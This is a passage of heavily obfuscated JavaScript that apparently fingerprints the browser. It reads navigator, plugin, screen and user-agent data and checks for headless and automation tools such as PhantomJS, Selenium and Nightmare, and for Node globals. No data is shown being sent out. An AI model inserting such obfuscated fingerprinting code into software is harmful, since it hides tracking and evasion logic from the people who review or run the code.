'\x39\x48\x4f\x4d'));break;}try{var _0x4a3962=_0x405883[_0xe167('0xd9', '\x71\x6b\x4b\x45')][_0xe167('0xc5', '\x65\x50\x40\x29')];if(_0x40be77[_0xe167('0xda', '\x35\x54\x41\x58')](_0x4a3962,0x0)||_0x40be77[_0xe167('0xdb', '\x46\x5b\x5e\x34')](_0x4a3962,null)){_0x59dc14[_0x59dc14[_0xe167('0x6b', '\x4f\x24\x36\x6d')]]=_0x40be77[_0xe167('0xdc', '\x35\x54\x41\x58')](_0x201fa0,_0xe167('0xdd', '\x58\x4f\x55\x6e'));break;}}catch(_0x22f779){_0x59dc14[_0x59dc14[_0xe167('0xde', '\x37\x38\x72\x71')]]=_0x40be77[_0xe167('0xdf', '\x31\x64\x25\x66')](_0x201fa0,_0xe167('0xe0', '\x6b\x6b\x79\x38'));break;}for(var _0x3d6d97=0x0;_0x3d6d97<_0x405883[_0xe167('0xe1', '\x58\x4f\x55\x6e')][_0xe167('0x44', '\x6b\x6a\x6e\x39')];_0x3d6d97++){var _0x4edb22=_0xe167('0xe2', '\x39\x2a\x49\x71')[_0xe167('0xe3', '\x59\x65\x62\x74')]('\x7c'),_0x419448=0x0;while(!![]){switch(_0x4edb22[_0x419448++]){case'\x30':if(_0x40be77[_0xe167('0xe4', '\x5b\x7a\x23\x33')](typeof _0x405883[_0xe167('0xe5', '\x6b\x6a\x6e\x39')][_0x3d6d97],_0xe167('0xe6', '\x40\x75\x4b\x61'))){_0x59dc14[_0x59dc14[_0xe167('0xe7', '\x66\x29\x72\x4a')]]=_0x40be77[_0xe167('0xe8', '\x39\x5d\x6b\x55')](_0x201fa0,_0xe167('0xe9', '\x73\x40\x42\x66'));break;}continue;case'\x31':var _0x43732c=_0xe167('0xea', '\x28\x4b\x5a\x26');continue;case'\x32':if(_0x40be77[_0xe167('0xeb', '\x35\x54\x41\x58')](_0x187b44[_0xe167('0xec', '\x79\x67\x26\x47')](_0x43732c),0x0)){_0x187b44[_0xe167('0xed', '\x41\x51\x53\x67')](_0x43732c);}continue;case'\x33':var _0x1bcece=_0x405883[_0xe167('0xee', '\x58\x75\x47\x43')][_0x3d6d97][_0xe167('0xef', '\x39\x5d\x6b\x55')];continue;case'\x34':if(_0x40be77[_0xe167('0xf0', '\x66\x29\x72\x4a')](typeof _0x1bcece,_0xe167('0x4', '\x69\x44\x53\x5d'))){_0x43732c=_0xe167('0xf1', '\x39\x2a\x49\x71');}else if(_0x40be77[_0xe167('0xf2', '\x73\x40\x42\x66')](_0x1bcece[_0xe167('0xf3', '\x28\x4b\x5a\x26')]('\x2e')[_0xe167('0xf4', '\x73\x70\x4a\x71')],0x1)){_0x43732c=_0x1bcece[_0xe167('0xf5', '\x37\x66\x39\x31')]('\x2e')[_0xe167('0xf6', '\x66\x29\x72\x4a')]();}continue;}break;}}for(var _0x3d6d97=0x0;_0x40be77[_0xe167('0xf7', '\x69\x70\x42\x43')](_0x3d6d97,_0x187b44[_0xe167('0xf8', '\x64\x56\x33\x55')]);_0x3d6d97++){_0x59dc14[_0x59dc14[_0xe167('0xf9', '\x69\x70\x42\x43')]]=_0x40be77[_0xe167('0xe8', '\x39\x5d\x6b\x55')](_0x201fa0,_0x40be77[_0xe167('0xfa', '\x59\x65\x62\x74')](_0xe167('0xfb', '\x31\x64\x38\x79'),_0x187b44[_0x3d6d97]));}}catch(_0x5cbc97){_0x59dc14[_0x59dc14[_0xe167('0x7c', '\x41\x67\x70\x35')]]=_0x40be77[_0xe167('0xfc', '\x31\x64\x25\x66')](_0x201fa0,_0x40be77[_0xe167('0xfd', '\x69\x70\x42\x43')](_0xe167('0xfe', '\x79\x67\x26\x47'),_0x5cbc97));}break;case _0xe167('0xff', '\x79\x67\x26\x47'):if(_0x40be77[_0xe167('0x100', '\x32\x67\x48\x6b')](_0x392382,_0xe167('0x101', '\x64\x59\x53\x62'))){try{var _0x3ebf07='';var _0x23df8f=navigator[_0xe167('0x102', '\x41\x51\x53\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0x103', '\x39\x48\x4f\x4d')](_0x23df8f)){_0x3ebf07=_0xe167('0x104', '\x6a\x68\x62\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0x105', '\x6f\x40\x66\x29')](_0x23df8f)){_0x3ebf07=_0xe167('0x106', '\x32\x67\x48\x6b');}else{_0x3ebf07=_0xe167('0x107', '\x66\x29\x72\x4a');}_0x59dc14[_0x59dc14[_0xe167('0x108', '\x59\x65\x62\x74')]]=_0x40be77[_0xe167('0x109', '\x39\x2a\x49\x71')](_0x201fa0,_0x40be77[_0xe167('0x10a', '\x48\x4c\x78\x37')](_0x40be77[_0xe167('0x10b', '\x40\x75\x4b\x61')](_0x392382,'\x3d'),_0x3ebf07));}catch(_0x167ee3){_0x59dc14[_0x59dc14[_0xe167('0xb6', '\x69\x44\x53\x5d')]]=_0x40be77[_0xe167('0x10c', '\x39\x48\x4f\x4d')](_0x201fa0,_0x40be77[_0xe167('0x10d', '\x73\x70\x4a\x71')](_0x392382+_0xe167('0x10e', '\x41\x67\x70\x35'),_0x167ee3[_0xe167('0x10f', '\x6f\x40\x66\x29')]()));}}break;}_0x40be77[_0xe167('0x110', '\x54\x33\x59\x64')](_0x4ada66);}continue;}break;}}var _0x31c5f0=[[_0xe167('0x111', '\x39\x2a\x49\x71'),_0xe167('0x112', '\x44\x46\x48\x29'),function(){return navigator;}],[_0xe167('0x113', '\x73\x40\x42\x66'),_0xe167('0x114', '\x59\x65\x62\x74'),function(){return navigator[_0xe167('0x115', '\x73\x40\x42\x66')];}],[_0xe167('0x116', '\x65\x50\x40\x29'),_0xe167('0x117', '\x75\x67\x49\x35'),function(){return navigator[_0xe167('0x118', '\x58\x4f\x55\x6e')];}],[_0xe167('0x119', '\x6f\x40\x66\x29'),_0xe167('0x11a', '\x6a\x68\x62\x72'),function(){return _0x58c0e4[_0xe167('0x11b', '\x54\x35\x30\x21')](navigator[_0xe167('0x11c', '\x73\x40\x42\x66')][_0xe167('0x11d', '\x28\x4b\x5a\x26')],0x0);}],[_0xe167('0x11e', '\x39\x2a\x49\x71'),_0xe167('0x11f', '\x29\x6d\x62\x4b'),function(){return navigator[_0xe167('0x120', '\x6b\x6a\x6e\x39')];}],[_0xe167('0x121', '\x39\x5d\x6b\x55'),_0xe167('0x122', '\x58\x4f\x55\x6e'),function(){return navigator[_0xe167('0x123', '\x37\x38\x72\x71')];}],[_0xe167('0x124', '\x29\x6d\x62\x4b'),_0xe167('0x125', '\x52\x70\x59\x4b'),function(){}],[_0xe167('0x126', '\x62\x77\x7a\x52'),_0xe167('0x127', '\x69\x44\x53\x5d'),function(){var _0xaed87d=ActiveXObject;return _0xaed87d;}],[_0xe167('0x128', '\x79\x67\x26\x47'),_0xe167('0xb0', '\x5a\x42\x45\x65'),function(){var _0x206adb=webkitURL;return _0x206adb;}],[_0xe167('0x129', '\x54\x57\x36\x35'),_0xe167('0x12a', '\x5b\x7a\x23\x33'),function(){var _0x20897c=_phantom;return _0x20897c;}],[_0xe167('0x12b', '\x37\x66\x39\x31'),_0xe167('0x12c', '\x71\x6b\x4b\x45'),function(){var _0x2955b4=callPhantom;return _0x2955b4;}],[_0xe167('0x12d', '\x5b\x7a\x23\x33'),_0xe167('0x12e', '\x6f\x40\x66\x29'),function(){var _0x420d79=chrome;return _0x420d79;}],[_0xe167('0x12f', '\x59\x65\x62\x74'),_0xe167('0x130', '\x54\x35\x30\x21'),function(){var _0x32c9fc=yandex;return _0x32c9fc;}],[_0xe167('0x131', '\x41\x67\x70\x35'),_0xe167('0x132', '\x37\x38\x72\x71'),function(){var _0x45cffd=opera;return _0x45cffd;}],[_0xe167('0x133', '\x25\x48\x47\x39'),_0xe167('0x134', '\x69\x70\x42\x43'),function(){var _0x3498d2=opr;return _0x3498d2;}],[_0xe167('0x135', '\x54\x33\x59\x64'),_0xe167('0x136', '\x58\x45\x6d\x42'),function(){var _0x3151b5=safari;return _0x3151b5;}],[_0xe167('0x137', '\x39\x2a\x49\x71'),_0xe167('0x138', '\x6b\x6b\x79\x38'),function(){var _0x1fac18=awesomium;return _0x1fac18;}],[_0xe167('0x139', '\x71\x6b\x4b\x45'),_0xe167('0x12e', '\x6f\x40\x66\x29'),function(){var _0x1d0e73=puffinDevice;return _0x1d0e73;}],[_0xe167('0x13a', '\x6b\x6b\x79\x38'),_0xe167('0x13b', '\x64\x59\x53\x62'),function(){var _0x4078f7=__nightmare;return _0x4078f7;}],[_0xe167('0x13c', '\x37\x66\x39\x31'),_0xe167('0x13d', '\x39\x2a\x49\x71'),function(){var _0x1033f6=domAutomation;return _0x1033f6;}],[_0xe167('0x13e', '\x54\x35\x30\x21'),_0xe167('0x13f', '\x28\x4b\x5a\x26'),function(){var _0x498846=domAutomationController;return _0x498846;}],[_0xe167('0x140', '\x69\x44\x53\x5d'),_0xe167('0x12c', '\x71\x6b\x4b\x45'),function(){var _0x527e38=_Selenium_IDE_Recorder;return _0x527e38;}],[_0xe167('0x141', '\x73\x70\x4a\x71'),_0xe167('0x142', '\x40\x75\x4b\x61'),function(){return document[_0xe167('0x143', '\x44\x46\x48\x29')];}],[_0xe167('0x144', '\x58\x4f\x55\x6e'),_0xe167('0x13f', '\x28\x4b\x5a\x26'),function(){return document[_0xe167('0x145', '\x58\x4f\x55\x6e')];}],[_0xe167('0x146', '\x67\x4a\x37\x68'),_0xe167('0x147', '\x35\x54\x41\x58'),function(){return process[_0xe167('0x148', '\x64\x59\x53\x62')];}],[_0xe167('0x149', '\x48\x4c\x78\x37'),_0xe167('0x14a', '\x41\x51\x53\x67'),function(){return global[_0xe167('0x14b', '\x64\x59\x53\x62')];}],[_0xe167('0x14c', '\x6b\x6a\x6e\x39'),_0xe167('0x14d', '\x39\x48\x4f\x4d'),function(){return global[_0xe167('0x14e', '\x58\x45\x6d\x42')];}],[_0xe167('0x14f', '\x58\x4f\x55\x6e'),_0xe167('0x150', '\x75\x67\x49\x35'),function(){return WebAssembly;}],[_0xe167('0x151', '\x64\x56\x33\x55'),_0xe167('0x152', '\x25\x48\x47\x39'),function(){return _0x58c0e4[_0xe167('0x153', '\x32\x67\x48\x6b')](require,'\x66\x73');}],[_0xe167('0x154', '\x6a\x68\x62\x72'),_0xe167('0x155', '\x58\x75\x47\x43'),function(){return _0x58c0e4[_0xe167('0x156', '\x54\x57\x36\x35')](globalThis,global);}],[_0xe167('0x157', '\x73\x40\x42\x66'),_0xe167('0x158', '\x67\x4a\x37\x68'),function(){return window[_0xe167('0x159', '\x67\x4a\x37\x68')]();}],[_0xe167('0x15a', '\x79\x67\x26\x47'),_0xe167('0x12e', '\x6f\x40\x66\x29'),function(){return navigator[_0xe167('0x15b', '\x58\x75\x47\x43')];}],[_0xe167('0x15c', '\x44\x46\x48\x29'),_0xe167('0x134', '\x69\x70\x42\x43'),function(){return navigator[_0xe167('0x15d', '\x25\x48\x47\x39')];}],[_0xe167('0x15e', '\x73\x70\x4a\x71'),_0xe167('0x15f', '\x67\x4a\x37\x68'),function(){return navigator[_0xe167('0x160', '\x36\x63\x73\x64')];}],[_0xe167('0x161', '\x29\x6d\x62\x4b'),_0xe167('0x162', '\x5b\x7a\x23\x33'),function(){return _0x58c0e4[_0xe167('0x163', '\x58\x45\x6d\x42')](navigator[_0xe167('0x164', '\x39\x48\x4f\x4d')],'\x43');}],[_0xe167('0x165', '\x41\x51\x53\x67'),_0xe167('0x166', '\x62\x77\x7a\x52'),function(){window[_0xe167('0x167', '\x7a\x35\x65\x5a')]=Object[_0xe167('0x168', '\x66\x29\x72\x4a')](window);return window[_0xe167('0x169', '\x41\x67\x70\x35')][_0xe167('0x16a', '\x29\x6d\x62\x4b')];}],[_0xe167('0x16b', '\x32\x67\x48\x6b'),_0xe167('0x16c', '\x54\x57\x36\x35'),function(){return _0x58c0e4[_0xe167('0x16d', '\x25\x48\x47\x39')](window[_0xe167('0x16e', '\x6b\x6b\x79\x38')],0x0);}],[_0xe167('0x16f', '\x37\x66\x39\x31'),_0xe167('0x170', '\x73\x70\x4a\x71'),function(){return _0x58c0e4[_0xe167('0x171', '\x75\x67\x49\x35')](window[_0xe167('0x172', '\x31\x64\x38\x79')],0x0);}],[_0xe167('0x173', '\x40\x75\x4b\x61'),_0xe167('0x174', '\x58\x4f\x55\x6e'),function(){return window[_0xe167('0x175', '\x5a\x42\x45\x65')];}],[_0xe167('0x176', '\x71\x6b\x4b\x45'),_0xe167('0xbe', '\x39\x2a\x49\x71'),function(){return window[_0xe167('0x177', '\x25\x48\x47\x39')][_0xe167('0x178', '\x66\x29\x72\x4a')]();}],[_0xe167('0x179', '\x31\x64\x25\x66'),_0xe167('0x17a', '\x54\x35\x30\x21'),function(){return _0x58c0e4[_0xe167('0x17b', '\x79\x67\x26\x47')](Boolean,_0x58c0e4[_0xe167('0x17c', '\x31\x64\x25\x66')](typeof process,_0xe167('0x17d', '\x44\x46\x48\x29'))&&process[_0xe167('0x17e', '\x65\x50\x40\x29')]&&process[_0xe167('0x17f', '\x73\x70\x4a\x71')][_0xe167('0x180', '\x67\x4a\x37\x68')]);}],[_0xe167('0x181', '\x39\x5d\x6b\x55'),_0xe167('0x182', '\x28\x4b\x5a\x26'),function(){return document[_0xe167('0x183', '\x37\x38\x72\x71')];}],[_0xe167('0x184', '\x73\x70\x4a\x71'),_0xe167('0x162', '\x5b\x7a\x23\x33'),function(){return eval[_0xe167('0x185', '\x37\x38\x72\x71')]()[_0xe167('0x186', '\x39\x5d\x6b\x55')];}],[_0xe167('0x187', '\x52\x70\x59\x4b'),_0xe167('0x158', '\x67\x4a\x37\x68'),function(){return navigator[_0xe167('0x188', '\x71\x6b\x4b\x45')][_0xe167('0x189', '\x7a\x35\x65\x5a')];}],[_0xe167('0x18a', '\x39\x48\x4f\x4d'),_0xe167('0x18b', '\x73\x70\x4a\x71'),function(){return deviceType;}],[_0xe167('0x18c', '\x54\x57\x36\x35'),_0xe167('0x16c', '\x54\x57\x36\x35'),function(){return screen[_0xe167('0x18d', '\x46\x5b\x5e\x34')];}],[_0xe167('0x18e', '\x37\x38\x72\x71'),_0xe167('0x18f', '\x4f\x24\x36\x6d'),function(){return screen[_0xe167('0x190', '\x4f\x24\x36\x6d')];}],[_0xe167('0x191', '\x64\x59\x53\x62'),_0xe167('0x192', '\x58\x75\x47\x43'),function(){var _0x58f50b=eoapi;return _0x58f50b;}],[_0xe167('0x193', '\x54\x35\x30\x21'),_0xe167('0x194', '\x29\x6d\x62\x4b'),function(){var _0x4666ad=eoapi_VerifyThis;return _0x4666ad;}],[_0xe167('0x195', '\x58\x75\x47\x43'),_0xe167('0x196', '\x6a\x68\x62\x72'),function(){var _0x6bb710=eoapi_extInvoke;return _0x6bb710;}],[_0xe167('0x197', '\x67\x4a\x37\x68'),_0xe167('0x198', '\x6b\x6a\x6e\x39'),function(){var _0x74333c=eoWebBrowserDispatcher;return _0x74333c;}],[_0xe167('0x199', '\x7a\x35\x65\x5a'),_0xe167('0x130', '\x54\x35\x30\x21'),function(){return window[_0xe167('0x19a', '\x71\x6b\x4b\x45')];}],[_0xe167('0x19b', '\x71\x6b\x4b\x45'),_0xe167('0x19c', '\x6b\x6b\x79\x38'),function(){return _0x58c0e4[_0xe167('0x19d', '\x35\x54\x41\x58')](navigator[_0xe167('0x19e', '\x29\x6d\x62\x4b')][_0xe167('0x19f', '\x32\x67\x48\x6b')],0x2);}],[_0xe167('0x1a0', '\x66\x33\x51\x59'),_0xe167('0x1a1', '\x46\x5b\x5e\x34'),function(){return _0x58c0e4[_0xe167('0x1a2', '\x44\x46\x48\x29')](navigator[_0xe167('0x1a3', '\x66\x29\x72\x4a')][_0xe167('0xf4', '\x73\x70\x4a\x71')],0x2);}],[_0xe167('0x1a4', '\x44\x46\x48\x29'),_0xe167('0x1a5', '\x73\x70\x4a\x71'),function(){return window[_0xe167('0x1a6', '\x35\x54\x41\x58')];}],[_0xe167('0x1a7', '\x59\x65\x62\x74'),_0xe167('0x1a1', '\x46\x5b\x5e\x34'),function(){return navigator[_0xe167('0x1a8', '\x46\x5b\x5e\x34')][_0xe167('0x1a9', '\x6f\x40\x66\x29')][0x0][_0xe167('0x1aa', '\x52\x70\x59\x4b')];}],[_0xe167('0x1ab', '\x32\x67\x48\x6b'),_0xe167('0x1ac', '\x7a\x35\x65\x5a'),function(){return navigator[_0xe167('0x1ad', '\x37\x38\x72\x71')][_0xe167('0x1ae', '\x6a\x68\x62\x72')][0x1][_0xe167('0x1af', '\x64\x59\x53\x62')];}],[_0xe167('0x1b0', '\x52\x70\x59\x4b'),_0xe167('0x11f', '\x29\x6d\x62\x4b'),function(){return navigator[_0xe167('0x1b1', '\x31\x64\x25\x66')][_0xe167('0x1b2', '\x48\x4c\x78\x37')][0x2][_0xe167('0x1b3', '\x36\x63\x73\x64')];}],[_0xe167('0x1b4', '\x72\x77\x23\x30'),_0xe167('0x192', '\x58\x75\x47\x43'),function(){return navigator[_0xe167('0x1b5', '\x25\x48\x47\x39')][_0xe167('0x1b6', '\x5a\x42\x45\x65')];}],[_0xe167('0x1b7', '\x66\x29\x72\x4a'),_0xe167('0x1b8', '\x4f\x24\x36\x6d'),function(){return navigator[_0xe167('0x1b9', '\x36\x63\x73\x64')];}],[_0xe167('0x1ba', '\x54\x35\x30\x21'),_0xe167('0x1bb', '\x73\x40\x42\x66'),function(){return navigator[_0xe167('0x1bc', '\x39\x5d\x6b\x55')][_0xe167('0x1bd', '\x73\x70\x4a\x71')];}],[_0xe167('0x1be', '\x4f\x24\x36\x6d'),_0xe167('0x1bf', '\x66\x29\x72\x4a'),function(){return navigator[_0xe167('0x1c0', '\x28\x4b\x5a\x26')][_0xe167('0x1c1', '\x58\x45\x6d\x42')];}]];try{var _0x3049b9=_0xe167('0x1c2', '\x39\x48\x4f\x4d')[_0xe167('0x1c3', '\x54\x35\x30\x21')]('\x7c'),_0x31147e=0x0;while(!![]){switch(_0x3049b9[_0x31147e++]){case'\x30':var _0x53c901=_0xe167('0x1c4', '\x54\x35\x30\x21');continue;case'\x31':_0x58c0e4[_0xe167('0x1c5', '\x66\x29\x72\x4a')](_0x23f586,_0x58c0e4[_0xe167('0x1c6', '\x6b\x6b\x79\x38')](_0x4304a0,_0x31c5f0));continue;case'\x32':_0x494faf[_0xe167('0x1c7', '\x46\x5b\x5e\x34')](_0xe167('0x1c8', '\x66\x29\x72\x4a'))[_0xe167('0x1c9', '\x29\x6d\x62\x4b')]=_0x58c0e4[_0xe167('0x1ca', '\x58\x4f\x55\x6e')](_0xe167('0x1cb', '\x46\x5b\x5e\x34'),_0x1a30bc[_0xe167('0x1cc', '\x31\x64\x25\x66')][_0xe167('0x1cd', '\x67\x4a\x37\x68')]());continue;case'\x33':if(_0x29f1b9){try{_0x391459[_0xe167('0x1ce', '\x44\x46\x48\x29')]=_0x58c0e4[_0xe167('0x1cf', '\x75\x67\x49\x35')](_0x112a53,_0x29f1b9);}catch(_0x1b10cb){}}continue;case'\x34':_0x31c5f0[_0xe167('0x1d0', '\x73\x40\x42\x66')]([_0x58c0e4[_0xe167('0x1d1', '\x44\x46\x48\x29')](_0x58c0e4[_0xe167('0x1d2', '\x32\x67\x48\x6b')](_0x58c0e4[_0xe167('0x1d3', '\x67\x4a\x37\x68')]('\x27',_0x53c901),'\x27'),_0xe167('0x1d4', '\x59\x65\x62\x74')),_0xe167('0x1d5', '\x32\x67\x48\x6b'),function(){return _0x53c901[_0xe167('0x1d6', '\x72\x77\x23\x30')]();}]);continue;case'\x35':if(!_0x1a30bc[_0xe167('0x1d7', '\x44\x46\x48\x29')])_0x1a30bc[_0xe167('0x1d8', '\x69\x44\x53\x5d')]=_0x423b87;continue;case'\x36':if(_0x4fd705){_0x31c5f0[_0xe167('0x1d9', '\x39\x2a\x49\x71')]([_0x4fd705,_0xe167('0x1ac', '\x7a\x35\x65\x5a')]);_0x58c0e4[_0xe167('0x1da', '\x37\x66\x39\x31')](_0x23f586,_0x58c0e4[_0xe167('0x1db', '\x46\x5b\x5e\x34')](_0x4304a0,_0x31c5f0));}continue;case'\x37':_0x58c0e4[_0xe167('0x1dc', '\x64\x59\x53\x62')](_0x4ada66);continue;}break;}}catch(_0xa806fe){_0x494faf[_0xe167('0x1dd', '\x37\x66\x39\x31')](_0xe167('0x1de', '\x29\x6d\x62\x4b'))[_0xe167('0x1df', '\x40\x75\x4b\x61')]=_0x58c0e4[_0xe167('0x1d3', '\x67\x4a\x37\x68')](_0xe167('0x1e0', '\x28\x4b\x5a\x26'),_0x1a30bc[_0xe167('0x1e1', '\x72\x77\x23\x30')](_0xa806fe[_0xe167('0x1e2', '\x6b\x6b\x79\x38')]));}finally{if(_0x29f1b9)_0x391459[_0xe167('0x1e3', '\x69\x44\x53\x5d')]=_0x29f1b9;}}());